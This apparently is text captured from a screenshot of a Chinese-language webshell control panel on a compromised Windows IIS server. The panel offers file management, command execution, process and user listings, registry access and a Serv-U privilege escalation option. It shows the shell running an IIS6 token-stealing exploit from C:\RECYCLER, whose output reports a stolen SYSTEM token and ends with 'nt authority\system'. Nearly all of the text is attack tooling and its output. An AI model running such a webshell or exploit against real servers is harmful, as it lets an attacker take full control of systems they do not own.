 172.16.6.13:80(172.16.6.13)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\RECYCLER\iis6.exe "whoami" 执行
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 2328 w3wp.exe
[process walking]: 2472 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2472
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: whoami
[+]Done, command should have ran as SYSTEM!
nt authority\system